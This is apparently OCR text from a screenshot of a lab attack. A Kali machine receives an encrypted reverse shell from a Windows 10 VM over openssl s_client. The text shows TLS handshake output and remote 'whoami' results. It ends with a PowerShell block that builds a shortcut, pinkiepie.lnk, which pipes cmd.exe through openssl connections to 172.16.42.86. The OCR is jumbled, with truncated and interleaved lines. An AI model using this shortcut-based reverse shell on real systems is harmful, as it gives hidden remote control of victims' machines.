 File Edit View VM Tabs Help
Home
WinDev1903Eval
Tue 12:33
1
kali ❐ 0 ● 3 openssl
File Edit View Search Terminal Tabs Help
root@kali: ~/Documents
kali ❐ 0 ● 3 openssl
root@kali: ~/Documents
-PSS+SHA512:RSA+SHA256:RSA+SHA384:RSA+SHA512:ECDSA+SHA224:RSA+SHA224
Supported Elliptic Groups: X25519:P-256:X448:P-521:P-384
Shared Elliptic groups: X25519:P-256:X448:P-521:P-384
---
No server certificate CA names sent
CIPHER is TLS_AES_256_GCM_SHA384
Secure Renegotiation IS supported
Microsoft Windows [Version 10.0.17763.348]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\users\user\desktop>whoami
whoami
windev1903eval\user
C:\users\user\desktop>
Signature Algorithms: ECDSA+SHA256:ECDSA+SHA384:ECDSA+SHA512:Ed25519:Ed448:RSA-P
SS+SHA256:RSA-PSS+SHA384:RSA-PSS+SHA512:RSA-PSS+SHA256:RSA-PSS+SHA384:RSA-PSS+SH
A512:RSA+SHA256:RSA+SHA384:RSA+SHA512:ECDSA+SHA224:ECDSA+SHA1:RSA+SHA224:RSA+SHA
1:DSA+SHA224:DSA+SHA1:DSA+SHA256:DSA+SHA384:DSA+SHA512
Shared Signature Algorithms: ECDSA+SHA256:ECDSA+SHA384:ECDSA+SHA512:Ed25519:Ed44
8:RSA-PSS+SHA256:RSA-PSS+SHA384:RSA-PSS+SHA512:RSA-PSS+SHA256:RSA-PSS+SHA384:RSA
-PSS+SHA512:RSA+SHA256:RSA+SHA384:RSA+SHA512:ECDSA+SHA224:RSA+SHA224
Supported Elliptic Groups: X25519:P-256:X448:P-521:P-384
Shared Elliptic groups: X25519:P-256:X448:P-521:P-384
---
No server certificate CA names sent
CIPHER is TLS_AES_256_GCM_SHA384
Secure Renegotiation IS supported
whoami
❐ 0 ↑ 2h 13m 1 bash 2 smb 3 openssl | 12:33 | 28 May root kali
Recycle
PDF
EULA
bash
Desktop
Converte
Desktop
Conve
Administrator: pinkiepie
Session-ID: 4F
Session-ID-ctx
Resumption PSK
PSK identity:
PSK identity h
SRP username:
TLS session tic
TLS session tic
0000 - a2 af 2
0010 - db 27 6
0020 - 26 3f f
0030 - 81 3a a
0040 - f2 e6 b
0050 - 55 4f 7
0060 - 8f 3d 1
0070 - e1 47 6
0080 - 63 f2 d
0090 - 19 89 4
00a0 - 3b 4f 1
00b0 - 1b fa f
Start Time: 15
Timeout : 7200 (sec)
Verify return code: 18 (self signed certificate)
Extended master secret: no
Max Early Data: 0
---
read R BLOCK
whoami
Administrator: Command Prompt - powershell
RelativePath :
TargetPath : C:\Windows\System32\cmd.exe
WindowStyle : 1
WorkingDirectory :
PS C:\users\user\desktop> C:\Windows\System32\pinkiepie.lnk
PS C:\users\user\desktop> C:\Windows\System32\pinkiepie.lnk
PS C:\users\user\desktop> C:\Windows\System32\pinkiepie.lnk
PS C:\users\user\desktop> $WScript = New-Object -COM WScript.shell
>> $SC= $WScript.CreateShortcut('pinkiepie.lnk')
>> $SC
>> $SC.TargetPath="C:\Windows\System32\cmd.exe"
>> $SC.Arguments="/c c:\progra~1\OpenSSL-Win64\bin\openssl.exe s_client -quiet -connect 172.16.42.86:9913| cmd.exe | c:\
progra~1\OpenSSL-Win64\bin\openssl.exe s_client -connect 172.16.42.86:9135"
>> $sc
>> $SC.Save()
Windows 10 Enterprise Evaluat